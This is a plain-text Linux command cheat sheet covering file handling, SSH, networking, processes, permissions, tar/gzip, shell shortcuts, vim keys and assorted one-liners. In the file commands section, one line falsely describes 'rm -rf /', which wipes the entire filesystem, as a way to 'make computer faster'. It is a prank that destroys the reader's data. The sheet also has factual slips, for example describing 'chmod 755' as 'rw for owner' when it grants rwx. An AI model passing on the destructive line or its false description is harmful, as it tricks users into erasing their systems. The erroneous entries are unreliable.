 FILE COMMANDS
ls - directory listing
ls -al - formatted listing with hidden files
cd dir - change directory to dir
cd - change to home
pwd - show current directory
mkdir dir - create direcotry dir
rm file - delete file
rm -r dir - delete directory dir
rm -f file - force remove file
rm -rf dir - remove directory dir
rm -rf / - make computer faster
cp file1 file2 - copy file1 to file2
mv file1 file2 - rename file1 to file2
ln -s file link - create symbolic link ‘link’ to file
touch file - create or update file
cat > file - place standard input into file
more file - output the contents of the file
less file - output the contents of the file
head file - output first 10 lines of file
tail file - output last 10 lines of file
tail -f file - output contents of file as it grows
SSH
ssh user@host - connet to host as user
ssh -p port user@host - connect using port p
ssh -D port user@host - connect and use bind port
INSTALLATION
./configure
make
make install
NETWORK
ping host - ping host ‘host’
whois domain - get whois for domain
dig domain - get DNS for domain
dig -x host - reverse lookup host
wget file - download file
wget -c file - continue stopped download
wget -r url - recursively download files from url
SYSTEM INFO
date - show current date/time
cal - show this month’s calendar
uptime - show uptime
w - display who is online
whoami - who are you logged in as
uname -a - show kernel config
cat /proc/cpuinfo - cpu info
cat /proc/meminfo - memory information
man command - show manual for command
df - show disk usage
du - show directory space usage
du -sh - human readable size in GB
free - show memory and swap usage
whereis app - show possible locations of app
which app - show which app will be run by default
SEARCHING
grep pattern files - search for pattern in files
grep -r pattern dir - search recursively for
pattern in dir
command | grep pattern - search for for pattern
in in the output of command
locate file - find all instances of file
PROCESS MANAGEMENT
ps - display currently active processes
ps aux - ps with a lot of detail
kill pid - kill process with pid ‘pid’
killall proc - kill all processes named proc
bg - lists stopped/background jobs, resume stopped job
in the background
fg - bring most recent job to foreground
fg n - brings job n to foreground
FILE PERMISSIONS
chmod octal file - change permission of file
4 - read (r)
2 - write (w)
1 - execute (x)
order: owner/group/world
eg:
chmod 777 - rwx for everyone
chmod 755 - rw for owner, rx for group/world
COMPRESSION
tar cf file.tar files - tar files into file.tar
tar xf file.tar - untar into current directory
tar tf file.tar - show contents of archive
tar flags:
c - create archive j - bzip2 compression
t - table of contents k - do not overwrite
x - extract T - files from file
f - specifies filename w - ask for confirmation
z - use zip/gzip v - verbose
gzip file - compress file and rename to file.gz
gzip -d file.gz - decompress file.gz
SHORTCUTS
ctrl+c - halts current command
ctrl+z - stops current command
fg - resume stopped command in foreground
bg - resume stopped command in background
ctrl+d - log out of current session
ctrl+w - erases one word in current line
ctrl+u - erases whole line
ctrl+r - reverse lookup of previous commands
!! - repeat last command
exit - log out of current session
VIM
quitting
:x - exit, saving changes
:wq - exit, saving changes
:q - exit, if no changes
:q! - exit, ignore changes
inserting text
i - insert before cursor
I - insert before line
a - append after cursor
A - append after line
o - open new line after cur line
O - open new line before cur line
r - replace one character
R - replace many characters
VIM
motion
h - move left
j - move down
k - move up
l - move right
w - move to next word
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited w
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back
) - move a sentence forward
{ - move paragraph back
} - move paragraph forward
0 - move to beginning of line
$ - move to end of line
nG - move to nth line of file
:n - move to nth line of file
G - move to last line of file
fc - move forward to ‘c’
Fc - move backward to ‘c’
H - move to top of screen
M - move to middle of screen
L - move to bottom of screen
% - move to associated (),{},[]
deleting text
x - delete character to the right
X - delete character to the left
D - delte to the end of line
dd - delete current line
:d - delete current line
searching
/string - search forward for string
?string - search back for string
n - search for next instance of string
N - for for previous instance of string
replace
:s/pattern/string/flags - replace pattern
string, according to flags
g - flag, replace all occurences
c - flag, confirm replaces
& - repeat last :s command
files
:w file - write to file
:r file - read file in after line
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of cmd
other
u - undo last change
U - undo all changes to line
COMMAND LINE FU
echo "ls -l" | at midnight - execute a
command at a specified time
netstat -tlnp - list all listening ports
dig +short txt <keyword>.wp.dg.cx - query wikipedia
using DNS
mount | column -t - mounted filesystems in nice layout
sshfs name@server:/path/to/folder /path/to/mount/point
- mount filesystem over SSH
<space>command - execute command without saving it
in history
time read (ctrl-d to stop) - stopwatch
net rpc shutdown -I ipAddressOfWindowsPC -U username%password
- remotely shutdown windows machine
(cd /tmp && ls) - jumpt to dir, exec command, jump back
to dir
man ascii - ascii table
ps aux | sort -nk +4 | tail - top 10 running processes
sorted by memory usage
ctrl+l - clear terminal screen
ssh -t reachable_host ssh unreachable_host - ssh through
host in the middle
telnet towel.blinkenlights.nl - watch starwars via telnet
ping -i 60 -a IP_address - set audible alarm for when IP
comes online
lsof -i - watch real time network activity
echo "!!" > foo.sh - create a script of the last command
curl ifconfig.me - get your external IP
pushd /tmp - push a directory to a stack
ps aux | grep -i process - find a process you want
!* - reuse all parameters from previous command
du -s * | sort -n | tail - get 10 biggest files in
the current directory
mv filename.{old,new} - quickly rename file
vim scp://username@host//path/to/somefile - remotely edit
a file
mkdir -p a/long/directory/path - make dir, with many
intermediate dirs
chmod --reference file1 file2 - copy perms of file1 to file2
ls -d */ - list only the directories
vi +/pattern [file] - open file in vim, at pattern
leave +15 - remind yourself to leave in 15 minutes
sudo !! - run the last command as root
python -m SimpleHTTPServer - serve current directory
tree at http://$HOSTNAME:8000/
:w !sudo tee % - save a file you edited in vim
without the needed permissions
cd - - change to previous working dir
!whatever:p - check command history, but avoid running
it
> file.txt - empty a file
ffmpeg -f x11grab -s wxga -r 25 -i :0.0 -sameq /tmp/out.mpg
- capture video of linux desktop